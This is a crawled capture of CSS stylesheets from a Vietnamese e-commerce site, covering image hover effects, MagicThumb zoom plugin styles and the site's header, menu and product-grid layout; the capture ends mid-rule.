.lib-line-10{-webkit-line-clamp:10}
.img-responsive{display:block;width:100%;height:100%;}
.img-responsive img{display:block;width:100%;height:auto;}
.img-fit{position:relative;display:block;text-align:center}
.img-fit > img{max-width:100%;max-height:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.img-cover{display:block;width:100%;height:100%}
.img-cover img{display:block;width:100%;height:100%;object-fit:cover}
.img-fit-fill{display:block;width:100%;height:100%}
.img-fit-fill img{display:block;width:inherit;height:inherit;object-fit:fill}
.img-contain{display:block;width:100%;height:100%}
.img-contain img{display:block;width:100%;height:100%;object-fit:contain}
.img-scaledown{display:block;width:100%;height:100%}
.img-scaledown img{display:block;width:100%;height:100%;object-fit:scale-down}
.menu-btn{position:absolute;width:25px;height:30px;left:0px;top:50%;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);}
.menu-btn>*{display:block;position:relative;width:23px;height:2px;top:14px;background:#fff;text-indent:-99999px;}
.menu-btn>*:before,
.menu-btn>*:after{content:'';display:block;position:absolute;height:2px;width:23px;left:0px;background:#fff;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;}
.menu-btn>*:before{top:-7px;}
.menu-btn>*:after{bottom:-7px;}
.uk-offcanvas-page .menu-btn.skin-1>*:before{width:13px;-webkit-transform:rotate(315deg) translate(-4px,0);-moz-transform:rotate(315deg) translate(-4px,0);-o-transform:rotate(315deg) translate(-4px,0);-ms-transform:rotate(315deg) translate(-4px,0);transform:rotate(315deg) translate(-4px,0);}
.uk-offcanvas-page .menu-btn.skin-1>*:after{width:13px;-webkit-transform:rotate(-315deg) translate(-4px,0);-moz-transform:rotate(-315deg) translate(-4px,0);-o-transform:rotate(-315deg) translate(-4px,0);-ms-transform:rotate(-315deg) translate(-4px,0);transform:rotate(-315deg) translate(-4px,0);}
.button-scaleX{display:inline-block;position:relative;padding:12px 20px;font-size:14px;line-height:20px;color:#fff;-moz-border-radius:25px;-o-border-radius:25px;-ms-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;background:#0a5495;-webkit-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.button-scaleX:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0px;left:0px;z-index:10;background:#0a5495;-moz-border-radius:25px;-o-border-radius:25px;-ms-border-radius:25px;-webkit-border-radius:25px;border-radius:25px;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;}
.button-scaleX>*{position:relative;z-index:20;}
.button-scaleX:hover{background:transparent;}
.button-scaleX:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);}
.img-effect1{position:relative;overflow:hidden;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.img-effect1:before,
.img-effect1:after{content:"";display:block;position:absolute;width:100%;height:100%;top:0px;left:0px;box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-webkit-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-moz-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-ms-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-o-box-shadow:75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .4s linear;-moz-transition:all .4s linear;-ms-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;}
.img-effect1:after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}
.img-effect1:hover:before,
.img-effect1:hover:after{box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-webkit-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-moz-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-ms-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;-o-box-shadow:5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;}
.img-effect1:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}
.img-paper-roll{position:relative;}
.img-paper-roll:before{content:'';display:block;position:absolute;width:0;height:0;top:0;right:0;background:linear-gradient(225deg, #fff 45%, #aaaaaa 50%, #cccccc 56%, #fff 80%);-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;-o-transition-duration:0.4s;-ms-transition-duration:0.4s;transition-duration:0.4s;-webkit-transition-property:width, height;-moz-transition-property:width, height;-ms-transition-property:width, height;-o-transition-property:width, height;transition-property:width, height;z-index:100;}
.img-paper-roll:hover:before{width:25px;height:25px;}
.img-flash,.img-shine{position:relative;overflow:hidden}.img-circle:before,.img-shine:before{content:'';display:block}.img-circle,.img-flash,.img-shine,.img-slide,.img-zoomin,.img-zoomout{overflow:hidden}.img-flash:hover>*{opacity:1;-webkit-animation:imgFlash 1.5s;-o-animation:imgFlash 1.5s;animation:imgFlash 1.5s}@-webkit-keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}@-moz-keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}@keyframes imgFlash{0%{opacity:.6}100%{opacity:1}}.img-shine:before{position:absolute;top:0;left:-75%;z-index:100;width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.5) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.5) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skewX(-25deg)}.img-shine:hover:before{-webkit-animation:imgShine .75s ease-in-out;-o-animation:imgShine .75s ease-in-out;animation:imgShine .75s ease-in-out}@-webkit-keyframes imgShine{100%{left:125%}}@-moz-keyframes imgShine{100%{left:125%}}@keyframes imgShine{100%{left:125%}}.img-circle{position:relative}.img-circle:before{position:absolute;width:0;height:0;border-radius:50%;top:50%;left:50%;z-index:10;opacity:0;background:rgba(255,255,255,.3);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-slide,.img-slide>*,.img-zoomin,.img-zoomin>*,.img-zoomout,.img-zoomout>*,[class*=img-caption]{position:relative}.img-circle:hover:before{-webkit-animation:circle .75s infinite;animation:circle .75s infinite}@-webkit-keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@-moz-keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}@keyframes circle{0%,40%{opacity:1}100%{width:200%;height:200%;opacity:0}}.img-zoomin>*{-webkit-transition:transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.img-zoomin:hover>*{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.img-slide>*{left:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.img-slide:hover>*{left:-10px}.img-zoomout>*{-webkit-transition:all .4s linear;-o-transition:all .4s linear;transition:all .4s linear;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.img-zoomout:hover>*{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}[class*=img-caption]{display:block;overflow:hidden}[class*=img-caption] .image{display:block;position:relative;font-size:0;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}[class*=img-caption]>.info{display:block;position:absolute;z-index:100;left:0;right:0;background:rgba(255,255,255,1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;backface-visibility:hidden}.img-caption-bottom>.info{visibility:hidden;opacity:0;top:initial;bottom:0;-webkit-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);backface-visibility:hidden;}.img-caption-bottom:hover>.info{visibility:visible;opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.img-caption-bottom:hover>.image{-webkit-transform:translateY(-50px);-o-transform:translateY(-50px);transform:translateY(-50px)}.img-caption-top>.info{opacity:0;top:0;bottom:initial;-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.img-caption-top:hover>.info{opacity:1;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.img-caption-top:hover>.image{-webkit-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}
[class*=img-push]{display:block;overflow:hidden;position:relative}[class*=img-push] .image{display:block;position:relative;-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=img-push] .info{display:block;position:absolute;z-index:100;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,1);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.img-push-up .info{-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.img-push-down .info,.img-push-up:hover .image{-webkit-transform:translate(0,-100%);-o-transform:translate(0,-100%);transform:translate(0,-100%)}.img-push-down:hover .image{-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%)}.img-push-left .info{-webkit-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}.img-push-left:hover .image,.img-push-right .info{-webkit-transform:translate(-100%,0);-o-transform:translate(-100%,0);transform:translate(-100%,0)}.img-push-right:hover .image{-webkit-transform:translate(100%,0);-o-transform:translate(100%,0);transform:translate(100%,0)}[class*=img-push]:hover .info{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
@-moz-keyframes hotline-shake{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes hotline-shake{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes hotline-shake{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@keyframes hotline-shake{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}
@-moz-keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}
@-webkit-keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}
@keyframes btn-blink{0%{opacity:1.0;}
50%{opacity:0.0;}
100%{opacity:1.0;}
}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/plugins/magicthumb/magicthumb.css
body_size: 1674
content:
.MagicThumb > span{display:none;}
.mgt-hint,
.mgt-loading{color:#eee;direction:ltr;text-align:center;text-decoration:none;background:rgba(49,51,61,0.7);font:normal 12px/1.2em 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Arial, Helvetica, sans-serif;}
.mgt-hint{left:0;right:0;bottom:8px;padding:0 10%;-webkit-transition:opacity 0.25s ease, z-index 0.25s ease;transition:opacity 0.25s ease, z-index 0.25s ease;}
.mgt-hint-message{border-radius:2em;padding:.7em 1.1em;background:rgba(49,51,61,0.7);}
.mgt-hint-message:before{speak:none;font-size:1.5em;content:'\02295';margin-right:6px;font-family:serif;text-align:center;vertical-align:-2px;-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease;}
.mobile-magic .mgt-hint-message:before{display:none;}
.mgt-hint-hidden{opacity:0;z-index:-1;-webkit-transition-delay:.6s;transition-delay:.6s;}
.mgt-loading{top:50%;left:50%;padding:0;width:36px;height:36px;font-size:0;border-radius:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
.mgt-loading:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:24px;margin:auto;text-indent:-9999em;border-radius:50%;border:2px solid rgba(255, 255, 255, 1);border-top-color:transparent;box-sizing:border-box;-webkit-animation:thumb-loading .9s infinite linear;animation:thumb-loading .9s infinite linear;}
@-webkit-keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes thumb-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.MagicThumb, .MagicThumb:hover{z-index:1;direction:ltr;max-width:100%;cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;display:inline-block;position:relative;}
.MagicThumb img{height:auto;}
.MagicThumb > img{display:inline-block !important;width:100%;}
td > .MagicThumb > img,
td > .MagicThumb.magic-for-ie8 > img{max-width:none;width:auto;}
.MagicThumb-expanded{outline:0;padding:0;cursor:-webkit-zoom-out;cursor:-moz-zoom-out;cursor:zoom-out;background-color:transparent;background-color:#f2f2f2;border:0px solid #f2f2f2;box-shadow:0px 0px 16px rgba(0, 0, 0, 0.25);}
.MagicThumb-expanded.mgt-video{cursor:default;}
.mgt-caption{color:#333;padding:8px;text-align:left;line-height:18px;background-color:transparent;background-color:#f2f2f2;font:normal 10pt/1.5 'Lucida Grande', 'Lucida Sans Unicode', Verdana, 'Helvetica Neue', Helvetica;}
.mgt-caption-right{padding-right:300px;}
.mgt-caption-right .mgt-caption{max-width:300px;}
.mgt-caption-bottom .mgt-caption{height:54px;}
.MagicThumb-expanded .mgt-caption{transition:color .25s ease !important;opacity:1;}
.mgt-expand-stage .MagicThumb-buttons .mgt-button{opacity:.6;width:44px;height:44px;overflow:hidden;box-sizing:border-box;border-radius:4px;border:1px solid #fff;background-color:rgba(0,0,0,.25);-webkit-transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;transition:background-color .25s, border-radius 0.5s, opacity 0.5s !important;}
.MagicThumb-buttons .mgt-button:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{content:"";top:50%;width:40%;height:40%;position:absolute;transform:translateY(-50%) rotate(45deg);}
:root:not(.mobile-magic) .MagicThumb-buttons:not(.compact-buttons) .mgt-button:hover,:root.mobile-magic .MagicThumb-buttons:not(.compact-buttons) .mgt-button:active{opacity:1;border-radius:0;background-color:rgba(255,255,255,0.1);}
.MagicThumb-buttons .mgt-button[rel=prev],
.MagicThumb-buttons .mgt-button[rel=next]{top:0 !important;bottom:0 !important;overflow:hidden !important;margin:auto 10px;z-index:90;}
.MagicThumb-buttons .mgt-button[rel=prev]{left:0 !important;}
.MagicThumb-buttons .mgt-button[rel=next]{right:0 !important;}
.MagicThumb-buttons .mgt-button[rel=prev]:before{left:40%;border-left:1px solid white;border-bottom:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=next]:before{left:15%;border-top:1px solid white;border-right:1px solid white;}
.MagicThumb-buttons .mgt-button[rel=close]{top:0 !important;right:0 !important;margin:10px !important;z-index:95;}
.MagicThumb-buttons .mgt-button[rel=close]:before,
.MagicThumb-buttons .mgt-button[rel=close]:after{left:50%;width:80%;height:1px;background-color:white;}
.MagicThumb-buttons .mgt-button[rel=close]:before{transform:translate(-50%, -50%) rotate(45deg);}
.MagicThumb-buttons .mgt-button[rel=close]:after{transform:translate(-50%, -50%) rotate(-45deg);}
.mac-magic .MagicThumb-buttons .mgt-button[rel=close]{left:0 !important;right:auto !important;}
.MagicThumb-buttons.compact-buttons{position:absolute;}
.MagicThumb-buttons.tl{top:5px;left:5px;}
.MagicThumb-buttons.tr{top:5px;right:5px;}
.MagicThumb-buttons.bl{bottom:5px;left:5px;}
.MagicThumb-buttons.br{bottom:5px;right:5px;}
.MagicThumb-buttons.compact-buttons .mgt-button{width:40px;height:40px;position:relative;margin:0 !important;background-color:rgba(0,0,0,.75);border:1px solid rgba(255,255,255,0.1);}
.MagicThumb-buttons.compact-buttons .mgt-button:hover{background-color:rgba(0,0,0,1);border-radius:0;}
.MagicThumb-buttons.compact-buttons .mgt-button+.mgt-button{margin-left:2px !important;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=prev]:before{background-position:-48px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=next]:before{background-position:-72px 0px;}
.MagicThumb-buttons.compact-buttons .mgt-button[rel=close]:before{background-position:-24px 0px;}
@media screen and (max-device-width:767px){.mobile-magic.mgt-expand-open .MagicThumb-expanded,
.mobile-magic.mgt-expand-open .MagicThumb-expanded .mgt-figure{overflow:visible !important;}
}
.lt-ie9-magic .MagicThumb-expanded{filter:none !important;}
.lt-ie9-magic .MagicThumb-buttons a{background-color:#000;filter:alpha(opacity=60);}
.lt-ie9-magic .MagicThumb-buttons a:hover{filter:alpha(opacity=100);}
.mgt-bg{opacity:0;background-color:#000;}
.mgt-bg.onexpand{opacity:.8;}
.mgt-selector, .mgt-selector:focus{display:inline-block;line-height:0;outline:none;}
.mgt-visible{opacity:1;}
.MagicThumb-expanded-thumbnail{cursor:default;}
.MagicThumb-swap{}
.MagicThumb-external-caption{display:none;}
.mgt-selector:hover img{-webkit-filter:brightness(75%);filter:brightness(75%);}
.mgt-selector.mgt-active img{-webkit-filter:brightness(60%);filter:brightness(60%);}
.mgt-video-icon{position:relative;display:inline-block;}
.mgt-video-icon:before,
.mgt-video-icon:after{content:'' !important;top:50% !important;left:50% !important;position:absolute !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-transform:translateY(-50%) translateX(-50%) !important;transform:translateY(-50%) translateX(-50%) !important;}
.mgt-video-icon:before{color:#fff;text-shadow:0px 1px 10px #000;display:block !important;width:36px !important;height:36px !important;border-radius:50%;background-repeat:no-repeat !important;background-color:rgba(0,0,0,0.5);background-size:50%;background-position:center center !important;z-index:1 !important;}
.mgt-video-icon:after{width:12px !important;height:16px !important;border-style:solid !important;border-top-width:8px !important;border-top-color:transparent !important;border-left-width:12px !important;border-left-color:rgba(255,255,255,0.8);border-bottom-width:8px !important;border-bottom-color:transparent !important;border-right-width:0px !important;margin-left:1px !important;z-index:2 !important;}
.mgt-video-reset:before,
.mgt-video-reset:after{content:none !important;}

--- FILE ---
content_type: text/css
request_url: https://tinhdau100.vn/templates/frontend/resources/style.css
body_size: 15058
content:
.header .upper .btn-circle:before,.header-cart:before{content:"";display:block;left:0}.artcategory-sale .article .title,.atrcategory .article .title,.atrcategory .featured .title,.home-news .featured .description,.mega-menu .fly-menu .submenu>li>a,.panel-order .prd-infor .title,.special.mega-menu .fly-menu .submenu>li>a,[class^=product] .title{overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis}[class^=product] .image,[class^=product] .image img{display:block;width:100%;height:auto}[class^=product] .title{font-family:Roboto-Medium,sans-serif}.main-categories .heading,.main-nav>.main-menu>li>a{font-family:'Roboto Condensed',sans-serif;font-weight:400;text-transform:uppercase}[class^=product] .title a:hover{color:#1d8acb!important}.img-rsp,.img-rsp img{display:block;width:100%;height:100%}.header .topbar{padding:10px 0;background:#565b70;font-size:14px;line-height:20px;color:#fff}.header .topbar a{color:#fff}.header .topbar .site-link li{float:left;font-size:13px}.header .topbar .site-link li+li{margin-left:30px}.header .topbar .site-link a:hover{text-decoration:underline}.header .upper{position:relative;padding:30px 0 15px}.header-search{margin-right:50px}.header-search .form{position:relative;width:443px}.header-search .form .input-text{display:block;height:49px;padding:0 75px 0 15px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;background-color:#fff;border:2px solid #d3d3d3}.header-search .form .btn-submit{display:block;position:absolute;width:68px;height:41px;top:4px;right:4px;background:url(img/icon-search.png) center no-repeat #1ab794;border:none;cursor:pointer;text-indent:-99999px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.header-search .form .input-text::-webkit-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text::-moz-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-ms-input-placeholder{color:#700b47;font-size:14px}.header-search .form .input-text:-moz-placeholder{color:#700b47;font-size:14px}.header .upper .btn-circle{display:block;position:relative;padding-left:50px;font-size:13px;line-height:21px;color:#565b70}.header .upper .btn-circle:before{position:absolute;width:44px;height:44px;top:50%;margin-top:-22px;background-repeat:no-repeat;background-position:center;background-image:url(img/icon_user.png)}.header .upper .btn-circle+.btn-circle{margin-left:20px}.header .upper .btn-circle>*{display:block}.header .upper .header-my-list:before{background-image:url(img/icon_danhsach.png)}.header-cart{display:block;position:relative;margin-left:30px;padding-left:42px;font-size:16px;line-height:20px;color:#9699a4}.header-cart:before{position:absolute;width:42px;height:36px;bottom:0;background:url(img/icon_cart.png) center no-repeat}.nav-section{margin:0 0 15px}.nav-section .main-categories{width:265px}.nav-section .main-nav{width:935px;background:#fff}.main-categories{z-index:10}.main-categories .panel-head{background:#565b70}.main-categories .heading{margin:0;padding:12px 10px;font-size:18px;line-height:24px;text-align:center;background:url(img/bar.png) 15px 50% no-repeat,url(img/arrow_down.png) 240px 50% no-repeat;border-bottom:1px solid #fff}.main-nav .fly-menu>ul,.main-nav .sub-menu,.mb-header .bar,.special.mega-menu{background:#565b70}.main-categories .heading>*{color:#fff}.main-categories .panel-body{left:0}.main-nav .main-menu li{position:relative}.main-nav>.main-menu>li+li{margin-left:3px}.main-nav>.main-menu>li>a{display:block;padding:0 15px;height:49px;line-height:49px;font-size:17px;color:#333;border-bottom:3px solid #8fcc6e}.main-nav>.main-menu>li:nth-of-type(2)>a{border-bottom-color:#9f5597}.main-nav>.main-menu>li:nth-of-type(3)>a{border-bottom-color:#f7a150}.main-nav>.main-menu>li:nth-of-type(4)>a{border-bottom-color:#47b3e9}.main-nav>.main-menu>li:nth-of-type(5)>a{border-bottom-color:#f1479c}.main-nav>.main-menu>li:nth-of-type(6)>a{border-bottom-color:#4f9bc4}.main-nav>.main-menu>li:nth-of-type(7)>a{border-bottom-color:#6bfb45}.main-nav .main-menu .drop-menu{display:none;position:absolute;width:220px;top:100%;left:0;border-top:3px solid transparent;z-index:99}.main-nav .fly-menu>ul>li+li>a,.main-nav .sub-menu>li+li>a,.special.mega-menu .main>.item+.item>a{border-top:1px dotted #9295a1}.main-nav .main-menu>li:hover>.drop-menu{display:block}.main-nav .fly-menu>ul>li>a,.main-nav .sub-menu>li>a{display:block;position:relative;padding:10px 10px 10px 30px;font-size:13px;line-height:20px;color:#fff}.main-nav .fly-menu>ul>li>a:before,.main-nav .sub-menu>li>a:before{content:"\f111";display:block;position:absolute;left:15px;top:12px;font-size:6px;font-family:FontAwesome}.main-featured-content .product .price,.main-featured-content .product .title{font-family:Roboto-Medium,sans-serif;font-size:12px;line-height:13px}.main-nav .fly-menu{position:absolute;display:none;width:220px;left:100%;top:0;border-left:3px solid transparent}.main-nav .sub-menu>li:hover>.fly-menu{display:block}.main-nav .fly-menu>ul>li>a:before{content:"\f101";font-size:12px}.mb-header .bar{position:relative;padding:3px 10px;text-align:center}.fix-grid-1,.fix-grid-3{padding-bottom:15px}.mb-header .logo{display:inline-block}.mb-header .logo a{width:150px;-webkit-filter:brightness() invert();-moz-filter:brightness() invert();-ms-filter:brightness() invert();-o-filter:brightness() invert();filter:brightness() invert()}.mb-header .backhome{display:block;position:absolute;left:10px;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);color:#9295a1;font-size:20px;line-height:1}@media (max-width:567px){.mb-header .logo a{width:120px}}.fix-grid-1 .artcategory-section{float:left;width:870px;margin-right:20px}.fix-grid-1 .artcategory-aside{float:right;width:310px}.fix-grid-2 .prdcategory-aside{width:230px;margin-right:20px}.fix-grid-2 .prdcategory-section{width:950px}.fix-grid-3{margin-bottom:20px;border-bottom:2px solid #1ab794}.fix-grid-3 .detail-section{width:950px;margin-right:20px}.fix-grid-3 .aside-detail{width:230px}.main-featured{margin:0 0 16px}.main-featured .mega-menu{float:left;width:218px}.main-featured .banner{float:left;width:292px;height:497px}.main-featured-content{float:left;width:690px}.special.mega-menu .main{padding:8px 0;position:relative}.special.mega-menu .main>.item>a{display:block;position:relative;height:37px;padding:0 5px 0 37px;font-size:14px;line-height:37px;color:#fff}.special.mega-menu .main>.item>a:before{content:"";display:none;position:absolute;width:0;height:0;top:0;left:initial;right:-5px;z-index:10;border-style:solid;border-color:transparent transparent transparent #de1515;border-width:18px 0 18px 5px}.special.mega-menu .main>.item:hover>a{border-top-color:#de1515;background:#de1515}.special.mega-menu .main>.item:hover>a:before{display:block}.special.mega-menu .main>.item>a>.thumb{display:block;position:absolute;width:37px;height:37px;line-height:30px;top:0;left:0;z-index:5;text-align:center}.special.mega-menu .main>.item>a>.title{display:block;position:relative;z-index:5}.special.mega-menu .fly-menu{position:absolute;display:none;top:0;left:100%;width:521px;height:100%;z-index:5;background:#fff}.special.mega-menu .main>.item:hover>.fly-menu{display:block}.special.mega-menu .fly-menu .submenu{float:left;width:191px;border:1px solid #c2c2c2;border-bottom:none;border-left:none}.special.mega-menu .fly-menu .mega-menu-banner{float:left;width:330px;height:497px}.special.mega-menu .fly-menu .submenu{height:100%;padding:15px 5px 0 10px}.special.mega-menu .fly-menu .submenu>li{margin-bottom:14px}.special.mega-menu .fly-menu .submenu>li>a{display:block;position:relative;height:18px;font-size:13px;line-height:18px;color:#333}.special.mega-menu .fly-menu .submenu>li>a:hover{color:#1d8acb}.main-featured-content .product{position:relative;border:1px solid #c2c2c2;background:#f5f5f5}.main-featured-content .list>li:nth-child(n+2) .product{border-left:none}.main-featured-content .list>li:nth-child(n+4) .product{border-top:none}.main-featured-content .list>li:nth-child(3n+4) .product{border-left:1px solid #c2c2c2}.main-featured-content .product .info{padding:10px 11px 10px}.main-featured-content .product .title{margin:0 0 0;font-weight:400}.main-featured-content .product .price,.main-featured-content .product .title a{color:#333}.main-featured-content .product .price 